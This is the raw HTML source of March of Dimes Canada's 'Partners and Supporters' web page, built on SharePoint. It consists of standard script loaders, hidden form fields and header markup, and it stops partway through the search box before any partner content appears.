

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marchofdimes.ca/en-ca/getinvolved/waystogive/partners
body_size: 15391
content:

<!DOCTYPE html >
<html class="no-js" lang="en" dir="ltr">
    <head><meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <!-- Google Tag Manager -->
        <script>//<![CDATA[
  (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WV6QWK6');

        
        
        //]]></script>
        <!-- End Google Tag Manager -->
        
        
        
        
        <meta name="GENERATOR" content="Microsoft SharePoint" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>
	
            
            
            Partners and Supporters



            | March of Dimes Canada
                                                
        
</title>
        <link rel="stylesheet" type="text/css" href="/_layouts/15/1033/styles/Themable/corev15.css?rev=VY%2BwyEmZ4VeBNMq6%2BgwRaA%3D%3DTAG0"/>

        <script type="text/javascript" src="/_layouts/15/1033/initstrings.js?rev=2WxjgxyM2qXGgY9r2nHW8A%3D%3DTAG0"></script>
<script type="text/javascript" src="/_layouts/15/init.js?rev=Z4FHbKu6g%2BIcQ10iZNANGQ%3D%3DTAG0"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=tNlJoFlsF2gsSqccmgOMZsQcM33wqiztzU4IFEZPuoZ4ak5YKs6gTDb7a13IJyU5FJDkRmar9gIHtI3QgOk-NIUH9QHa84e8Nx7xSIyQgJs-TxyK2rdo6tGWnz77BLRAVlxThHjUzdcFILqUZ968ras12lZ1X6CIA4mQW7d92VHh20S2EZEFfYJ0VciWlbP50&amp;t=32e5dfca"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=SI%2F%2B%2BMqex%2BqYVqcgptzL6A%3D%3DTAG0"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=WZfMZ_gtaeIQLez0F2fCga1cijQxQWf2oJJG5ED04tj72_2LmvxO5MYnthf9vGgH0yKla7wpmLH1Kax6JsDVa9ymatLlAEz6y9tVTb-PMB88x0C7fPVBQePGqQBDieWl2flJSLGf5h3ympJjIMByLBEkuGrgqP_0ispzSKOmsCApKjCQCkfTk3GXXRQHVI0x0&amp;t=32e5dfca"></script>
<script type="text/javascript">RegisterSod("require.js", "\u002f_layouts\u002f15\u002frequire.js?rev=4UhLIF\u00252FezOvmGnh\u00252Fs0LLpA\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("strings.js", "\u002f_layouts\u002f15\u002f1033\u002fstrings.js?rev=k\u00252FSaOdWtcHDDvsb\u00252FUFykOA\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("sp.res.resx", "\u002f_layouts\u002f15\u002f1033\u002fsp.res.js?rev=wAoMiKx7gNtLcYzRgm0ujg\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("sp.runtime.js", "\u002f_layouts\u002f15\u002fsp.runtime.js?rev=M0eD\u00252BNBN0PUZkyr3xZ3qqg\u00253D\u00253DTAG0");RegisterSodDep("sp.runtime.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.js", "\u002f_layouts\u002f15\u002fsp.js?rev=vHaLY7QZAtE1wptVNup64Q\u00253D\u00253DTAG0");RegisterSodDep("sp.js", "sp.runtime.js");RegisterSodDep("sp.js", "sp.ui.dialog.js");RegisterSodDep("sp.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.init.js", "\u002f_layouts\u002f15\u002fsp.init.js?rev=2TBUuMDVjwm3dbhZhstlAg\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("sp.ui.dialog.js", "\u002f_layouts\u002f15\u002fsp.ui.dialog.js?rev=ikde3R5iYu6NFQRHyuBe9w\u00253D\u00253DTAG0");RegisterSodDep("sp.ui.dialog.js", "sp.init.js");RegisterSodDep("sp.ui.dialog.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("core.js", "\u002f_layouts\u002f15\u002fcore.js?rev=9ljmXhjR3KipcJXMXL5RTw\u00253D\u00253DTAG0");RegisterSodDep("core.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("menu.js", "\u002f_layouts\u002f15\u002fmenu.js?rev=UsK9jkG5GnFgpxhqCd7xbw\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("mQuery.js", "\u002f_layouts\u002f15\u002fmquery.js?rev=T8qAW1\u00252Ftzl7LMeZPlNcq2A\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("callout.js", "\u002f_layouts\u002f15\u002fcallout.js?rev=P\u00252BhzNKjj\u00252FnOEZgHyNH4rJg\u00253D\u00253DTAG0");RegisterSodDep("callout.js", "strings.js");RegisterSodDep("callout.js", "mQuery.js");RegisterSodDep("callout.js", "core.js");</script>
<script type="text/javascript">RegisterSod("sp.core.js", "\u002f_layouts\u002f15\u002fsp.core.js?rev=b8PZKlG7uhIQfj\u00252FXj9snfw\u00253D\u00253DTAG0");RegisterSodDep("sp.core.js", "strings.js");RegisterSodDep("sp.core.js", "sp.init.js");RegisterSodDep("sp.core.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clienttemplates.js", "\u002f_layouts\u002f15\u002fclienttemplates.js?rev=5sVUWI\u00252BGlAnUvQZS2HYj1g\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("sharing.js", "\u002f_layouts\u002f15\u002fsharing.js?rev=CWPucopuvnxJt8ggWDsPcQ\u00253D\u00253DTAG0");RegisterSodDep("sharing.js", "strings.js");RegisterSodDep("sharing.js", "mQuery.js");RegisterSodDep("sharing.js", "clienttemplates.js");RegisterSodDep("sharing.js", "core.js");</script>
<script type="text/javascript">RegisterSod("suitelinks.js", "\u002f_layouts\u002f15\u002fsuitelinks.js?rev=8Gu\u00252BE3SxxYxLCuy6\u00252FIHNJQ\u00253D\u00253DTAG0");RegisterSodDep("suitelinks.js", "strings.js");RegisterSodDep("suitelinks.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clientrenderer.js", "\u002f_layouts\u002f15\u002fclientrenderer.js?rev=SvLkY7\u00252FlEPf3yjoz52C8Hg\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("srch.resources.resx", "\u002f_layouts\u002f15\u002f1033\u002fsrch.resources.js?rev=YFZFsHKXct9hchZcv\u00252BUURA\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("search.clientcontrols.js", "\u002f_layouts\u002f15\u002fsearch.clientcontrols.js?rev=llkkoa8WzW2Akde91RvLUw\u00253D\u00253DTAG0");RegisterSodDep("search.clientcontrols.js", "sp.init.js");RegisterSodDep("search.clientcontrols.js", "clientrenderer.js");RegisterSodDep("search.clientcontrols.js", "srch.resources.resx");</script>
<script type="text/javascript">RegisterSod("sp.search.js", "\u002f_layouts\u002f15\u002fsp.search.js?rev=HAx1PXh3dmISREk3Xv5ClQ\u00253D\u00253DTAG0");RegisterSodDep("sp.search.js", "sp.init.js");RegisterSodDep("sp.search.js", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("ajaxtoolkit.js", "\u002f_layouts\u002f15\u002fajaxtoolkit.js?rev=D\u00252BopWJT1QLPe7G8RdEG71A\u00253D\u00253DTAG0");RegisterSodDep("ajaxtoolkit.js", "search.clientcontrols.js");</script>
<script type="text/javascript">RegisterSod("cui.js", "\u002f_layouts\u002f15\u002fcui.js?rev=hSG68WuLwrGVqPGAjA\u00252Flbg\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("inplview", "\u002f_layouts\u002f15\u002finplview.js?rev=YFZ\u00252BdJWOwBfLTsUnIfc1cg\u00253D\u00253DTAG0");RegisterSodDep("inplview", "strings.js");RegisterSodDep("inplview", "core.js");RegisterSodDep("inplview", "clienttemplates.js");RegisterSodDep("inplview", "sp.js");</script>
<script type="text/javascript">RegisterSod("ribbon", "\u002f_layouts\u002f15\u002fsp.ribbon.js?rev=h5aoEToC27gS\u00252FN5DaJ02uA\u00253D\u00253DTAG0");RegisterSodDep("ribbon", "strings.js");RegisterSodDep("ribbon", "core.js");RegisterSodDep("ribbon", "sp.core.js");RegisterSodDep("ribbon", "sp.js");RegisterSodDep("ribbon", "cui.js");RegisterSodDep("ribbon", "sp.res.resx");RegisterSodDep("ribbon", "sp.runtime.js");RegisterSodDep("ribbon", "inplview");</script>
<script type="text/javascript">RegisterSod("sp.ui.policy.resources.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EUI\u00252EPolicy\u00252EResources\u0026rev=m2Nvtm13DRgodCVi\u00252BsRukw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mdn.js", "\u002f_layouts\u002f15\u002fmdn.js?rev=8NNwivaC8jSLGWcNFulEiA\u00253D\u00253DTAG0");RegisterSodDep("mdn.js", "sp.init.js");RegisterSodDep("mdn.js", "core.js");RegisterSodDep("mdn.js", "sp.runtime.js");RegisterSodDep("mdn.js", "sp.js");RegisterSodDep("mdn.js", "cui.js");RegisterSodDep("mdn.js", "ribbon");RegisterSodDep("mdn.js", "sp.ui.policy.resources.resx");</script>
<script type="text/javascript">RegisterSod("userprofile", "\u002f_layouts\u002f15\u002fsp.userprofiles.js?rev=cx6U8sP\u00252ByP0OFLjk6ekyIg\u00253D\u00253DTAG0");RegisterSodDep("userprofile", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("followingcommon.js", "\u002f_layouts\u002f15\u002ffollowingcommon.js?rev=4FJmlvEYQE6ZeuOgRQ7ARA\u00253D\u00253DTAG0");RegisterSodDep("followingcommon.js", "strings.js");RegisterSodDep("followingcommon.js", "sp.js");RegisterSodDep("followingcommon.js", "userprofile");RegisterSodDep("followingcommon.js", "core.js");RegisterSodDep("followingcommon.js", "mQuery.js");</script>
<script type="text/javascript">RegisterSod("profilebrowserscriptres.resx", "\u002f_layouts\u002f15\u002f1033\u002fprofilebrowserscriptres.js?rev=qwf69WaVc1mYlJLXqmZmVA\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("sp.ui.mysitecommon.js", "\u002f_layouts\u002f15\u002fsp.ui.mysitecommon.js?rev=X0KF4mnoaO7FiIKIHad\u00252FGw\u00253D\u00253DTAG0");RegisterSodDep("sp.ui.mysitecommon.js", "sp.init.js");RegisterSodDep("sp.ui.mysitecommon.js", "sp.runtime.js");RegisterSodDep("sp.ui.mysitecommon.js", "userprofile");RegisterSodDep("sp.ui.mysitecommon.js", "profilebrowserscriptres.resx");</script>
<script type="text/javascript">RegisterSod("browserScript", "\u002f_layouts\u002f15\u002fie55up.js?rev=8G4YIZY7\u00252FAZ08lPQFVt5yw\u00253D\u00253DTAG0");RegisterSodDep("browserScript", "strings.js");</script>
<script type="text/javascript">RegisterSod("dragdrop.js", "\u002f_layouts\u002f15\u002fdragdrop.js?rev=AkurPX9WgqLp\u00252F9PhVMUbAA\u00253D\u00253DTAG0");RegisterSodDep("dragdrop.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("quicklaunch.js", "\u002f_layouts\u002f15\u002fquicklaunch.js?rev=vaAfrc6Dxx25gwpL9oIxLQ\u00253D\u00253DTAG0");RegisterSodDep("quicklaunch.js", "strings.js");RegisterSodDep("quicklaunch.js", "dragdrop.js");</script>
<link type="text/xml" rel="alternate" href="/en-ca/getinvolved/waystogive/partners/_vti_bin/spsdisco.aspx" />
            
            
            
            
            
            
        
            <link rel="canonical" href="https://marchofdimes.ca:443/en-ca/getinvolved/waystogive/partners" />
            
            
        <meta name="description" /><link rel="stylesheet" href="/Style Library/css/bootstrap.css" /><link rel="stylesheet" href="/Style Library/css/bootstrap-responsive.css" /><link rel="stylesheet" href="/Style Library/css/style_temp.css" /><link rel="stylesheet" href="/Style Library/css/toddstyle.css" /><link href="https://fonts.googleapis.com/css?family=Roboto:400,700,900" rel="stylesheet" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" />
        <script src="/Style Library/js/jquery-3.3.1.min.js" type="text/javascript">//<![CDATA[
		
		
        
        
        
        
        
        
        //]]></script>
        <script src="/Style Library/js/bootstrap.js" type="text/javascript">//<![CDATA[
		
		
        
        
        
        
        
        
        //]]></script>
        <script src="/Style Library/js/jquery-custom.js" type="text/javascript">//<![CDATA[
		
		
        
        
        
        
        
        
        //]]></script>
        <script src="/Style Library/js/myJq.js" type="text/javascript">//<![CDATA[
		
		
        
        
        
        
        
        
        //]]></script>
        <script src="/Style Library/js/textSize.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/Style%20Library/js/read_more.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        //]]></script>
        <!-- Fundraise Up -->
        <script>//<![CDATA[
  (function(w,d,s,n,a){if(!w[n]){var l='call,catch,on,once,set,then,track'
  .split(','),i,o=function(n){return'function'==typeof n?o.l.push([arguments])&&o
  :function(){return o.l.push([n,arguments])&&o}},t=d.getElementsByTagName(s)[0],
  j=d.createElement(s);j.async=!0;j.src='https://cdn.fundraiseup.com/widget/'+a+'';
  t.parentNode.insertBefore(j,t);o.s=Date.now();o.v=4;o.h=w.location.href;o.l=[];
  for(i=0;i<7;i++)o[l[i]]=o(l[i]);w[n]=o}
  })(window,document,'script','FundraiseUp','AHKRATYB');
        
        
        
        
        //]]></script>
        
        
        
        
        
        
        
    </head>
    <body onhashchange="if (typeof(_spBodyOnHashChange) != 'undefined') _spBodyOnHashChange();"><div id="imgPrefetch" style="display:none">
<img src="/_layouts/15/images/spcommon.png?rev=40" />
</div>
<form method="post" action="./partners" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="noDigest" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/8N4gk8om6xJt/2Bc/U9DyEDFtAilSe86S" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Utsd2oJtrm5334vxtOGIfh8YGTPtE3Jn5QW7exmTLaTMzPO4ZwX3fylmb56Et01oHqy1NpAG1q5zW7hflIDmYWUuCcq0IiYpw34RrbStFgA1&amp;t=638901627720898773" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;

var g_correlationId = '8723e8a1-be56-f03f-d1b4-082fa41ff48a';
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaRUMEnabled = false;
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'BLANKINTERNET#2';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002fen-ca\u002fgetinvolved\u002fwaystogive\u002fpartners", webAbsoluteUrl: "https:\u002f\u002fwww.marchofdimes.ca\u002fen-ca\u002fgetinvolved\u002fwaystogive\u002fpartners", siteAbsoluteUrl: "https:\u002f\u002fwww.marchofdimes.ca", serverRequestPath: "\u002fen-ca\u002fgetinvolved\u002fwaystogive\u002fpartners\u002fPages\u002fdefault.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "Partners and Supporters", webTemplate: "53", tenantAppVersion: "0", isAppWeb: false, Has2019Era: true, webLogoUrl: "_layouts\u002f15\u002fimages\u002fsiteicon.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2025-12-30T16:16:08.1331037Z") - new Date(), updateFormDigestPageLoaded: new Date("2025-12-30T16:16:08.1331037Z"), siteClientTag: "204$$16.0.5526.1001", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:196673},pageListId:"{1730e7fe-9fd0-4b18-a2aa-f58b8d0edaf0}",pageItemId:1, pagePersonalizationScope:1, alertsEnabled:true, customMarkupInCalculatedFieldDisabled: true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True', isSiteAdmin: false};var L_Menu_BaseUrl="/en-ca/getinvolved/waystogive/partners";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var dlc_fvsi = {"DefaultViews":[],"ViewUrls":[],"WebUrl":"\/en-ca\/getinvolved\/waystogive\/partners"};
function _spNavigateHierarchy(nodeDiv, dataSourceId, dataPath, url, listInContext, type) {

    CoreInvoke('ProcessDefaultNavigateHierarchy', nodeDiv, dataSourceId, dataPath, url, listInContext, type, document.forms.aspnetForm, "", "\u002fen-ca\u002fgetinvolved\u002fwaystogive\u002fpartners");

}
Flighting.ExpFeatures = [480215056,1880287568,1561350208,302071836,3212816,69472768,4194310,-2113396707,268502022,-872284160,1049232,-2147421952,65536,65536,2097472,917504,-2147474174,1372324107,67108882,0,0,-2147483648,2097152,0,0,32768,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,32768]; (function()
{
    if(typeof(window.SP) == "undefined") window.SP = {};
    if(typeof(window.SP.YammerSwitch) == "undefined") window.SP.YammerSwitch = {};

    var ysObj = window.SP.YammerSwitch;
    ysObj.IsEnabled = false;
    ysObj.TargetYammerHostName = "www.yammer.com";
} )(); //]]>
</script>

<script src="/_layouts/15/blank.js?rev=SI%2F%2B%2BMqex%2BqYVqcgptzL6A%3D%3DTAG0" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {
            SP.SOD.executeFunc('core.js', 'FollowingDocument', function() { FollowingDocument(); });
        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {
            SP.SOD.executeFunc('core.js', 'FollowingCallout', function() { FollowingCallout(); });
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002fen-ca\u002fgetinvolved\u002fwaystogive\u002fpartners', 1440000);if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BAB98CB3" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WV6QWK6" height="0" width="0" style="display:none;visibility:hidden">
            </iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->
        <span id="DeltaSPWebPartManager">
            
        </span>
        
        
        
        <div>
	
            <div id="TurnOnAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOnAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(true);UpdateAccessibilityUI();document.getElementById('linkTurnOffAcc').focus();return false;">
                    Turn on more accessible mode
                </a>
            </div>
            <div id="TurnOffAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOffAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(false);UpdateAccessibilityUI();document.getElementById('linkTurnOnAcc').focus();return false;">
                    Turn off more accessible mode
                </a>
            </div>
        
</div>
        <div id="ms-designer-ribbon">
            
            <div>
	
                <div id="s4-ribbonrow" style="visibility:hidden;display:none">
                </div>
            
</div>
            
        </div>
        
        <div id="s4-workspace">
            <div id="s4-bodyContainer">
                <!-- HEADER -->
                <header class="headerStyle">
                    <div class="container-fluid">
                        <div class="row-fluid">
                            <div class=" span2 ">
                                <div class="logo">
                                    <div class="skipBox">
                                        <a class="skipTheContent" href="#skipthetext">Skip to content
                                        
                                        
                                        
                                        
                                        
                                        
                                        </a>
                                        <!--style="margin-top:5px;color:#00645B;text-decoration: underline;"-->
                                    </div>
                                    <a href="/en-ca">
                                        <img src="/Style%20Library/img/modc_logo_en.svg" alt="March of Dimes Canada logo" style="height:70px;display:block !important; margin:10px 0px 0px 0px;" />
                                    </a>
                                </div>
                            </div>
                            <div class="span7 slogan">
                                <div class="span12" id="signio" style="padding-right: 10px;margin-top:-25px">
                                    <div class="site-access cf" style="color:white !important;">
                                        <span>
                                            
<a id="ctl00_ctl54_ExplicitLogin" class="ms-signInLink" href="https://www.marchofdimes.ca/en-ca/getinvolved/waystogive/partners/_layouts/15/Authenticate.aspx?Source=%2Fen%2Dca%2Fgetinvolved%2Fwaystogive%2Fpartners" style="display:inline-block;">Sign In</a>

                                        </span>
                                    </div>
                                </div>
                                <div>
                                    <h1 style="text-align:center;margin-top:18px;font-size:22px;font-weight:bold;color:black;font-family:Roboto">
                                    Service. Support. Opportunity.                             
                                   
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </h1>
                                </div>
                                <h2 style="font-size:16px;color:#005A52;text-align:center;font-weight:bold;font-family:Roboto; margin:0 auto; width:80%">March of Dimes Canada provides a wide range of services to
                                     people with disabilities throughout the country.






           




		   
                                
                                
                                
                                
                                
                                </h2>
                            </div>
                            <div class="span3 banner-down" style="display:inline-block; float:right; margin-top:-5px;">
                                <!-- Take the br out when turning on text-size -->
                                <div class="span12 language">
                                    <a href="/fr-ca" class="language-link">Francais
                                        
                                        
                                        
                                    
                                    
                                    
                                    
                                    </a>
                                </div>
                                <div id="textSizeContainer span12" class="span12 text-size">
                                    <span class="textAlternative">Text Size:
                                    
                                    
                                    
                                    
                                    </span>
                                    <a href="#" class="textAlternativeSmallest" id="smallSize">
                                                    A
                                    
                                    
                                    
                                    
                                    </a>
                                    <a href="#" class="textAlternativeMidsize" id="defaultSize">
                                                    A
                                    
                                    
                                    
                                    
                                    </a>
                                    <a href="#" class="textAlternativeBiggest" id="bigSize">
                                                    A
                                    
                                    
                                    
                                    
                                    </a>
                                    <!--<img  src="/Style Library/img/fr.png" alt="french"/>-->
                                </div>
                                <div class="span12 province">
                                   <!-- <a href="/en-ca/provinces" class="province-link">
                                           Choose a Province
												
																																							  
																								
													
																													 
																			   
                                        
                                    
                                    
                                    
                                    
                                    </a>-->
                                </div>
                                <div class="span12 banner-search">
                                    <div class="span10 search" style="white-space:nowrap; text-align:left;">
                                        <label for="SearchBox" style="display:none;">Search
                                        
                                        
                                        
                                        
                                        </label>
                                        <div data-name="SearchBox">
                                            
                                            
                                            <div class="ms-webpart-chrome ms-webpart-chrome-fullWidth ">
	<div WebPartID="00000000-0000-0000-0000-000000000000" HasPers="true" id="WebPartWPQ1" width="100%" class="ms-WPBody " OnlyForMePart="true" allowDelete="false" style="" ><div componentid="ctl00_ctl55_csr" id="ctl00_ctl55_csr"><div id="SearchBox" name="Control"><div class="ms-srch-sb ms-srch-sb-border" id="ctl00_ctl55_csr_sboxdiv"><input type="text" value="Search..." maxlength="2048" accessKey="S" title="Search..." id="ctl00_ctl55_csr_sbox" autocomplete="off" autocorrect="off" onkeypress="EnsureScriptFunc('Search.ClientControls.js', 'Srch.U', function() {if (Srch.U.isEnterKey(String.fromCharCode(event.keyCode))) {$find('ctl00_ctl55_csr').search($get('ctl00_ctl55_csr_sbox').value);return Srch.U.cancelEvent(event);}})" onkeydown="EnsureScriptFunc('Search.ClientControls.js', 'Srch.U', function() {var ctl = $find('ctl00_ctl55_csr');ctl.activateDefaultQuerySuggestionBehavior();})" onfocus="EnsureScriptFunc('Search.ClientControls.js', 'Srch.U', function() {var ctl = $find('ctl00_ctl55_csr');ctl.hidePrompt();ctl.setBorder(true);})" onblur="EnsureScriptFunc('Search.ClientControls.js', 'Srch.U', function() {var ctl = $find('ctl00_ctl55_csr'); if (ctl){ ctl.showPrompt(); ctl.setBorder(false);}})" class="ms-textSmall ms-srch-sb-prompt ms-helperText"/><a title="Search" role="button" class="ms-srch-sb-searchLink" id="ctl00_ctl55_csr_SearchLink" onclick="EnsureScriptFunc('Search.ClientControls.js', 'Srch.U', function() {$find('ctl00_ctl55_csr').search($get('ctl00_ctl55_csr_sbox').value);})" href="javascript: {}" ><img src="/_layouts/15/images/searchresultui.png?rev=40" class="ms-srch-sb-searchImg" id="searchImg" alt="Search" /></a><div class="ms-qSuggest-container ms-shadow" id="AutoCompContainer"><div id="ctl00_ctl55_csr_AutoCompList"></div></div></div></div></div><noscript><div id="ctl00_ctl55_noscript">It looks like your browser does not have JavaScript 